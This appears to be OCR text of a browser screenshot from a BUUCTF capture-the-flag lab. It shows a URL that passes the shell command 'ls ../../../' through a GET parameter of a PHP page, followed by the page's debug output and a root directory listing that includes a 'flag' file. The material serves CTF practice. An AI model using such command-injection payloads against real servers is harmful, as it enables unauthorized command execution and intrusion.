 不安全 | 0021cf66-1645-4012-9ec2-2cc4acd628da.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=ls%20../../../
应用 百度 庄涛的独立博客 实战经验丨PHP反... Bootstrap4 中文文... 首页 - Bugku CTF 明御® 攻防实验室... [强网杯 2019]随便... BUUCTF (17条消息) [SUCTF... » 阅读清单
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11)
"Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641bin dev etc flag home lib
media mnt opt proc root run sbin srv sys tmp usr var array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( )
czuhsLFVgQstring(7) "l5kR5oo" End of File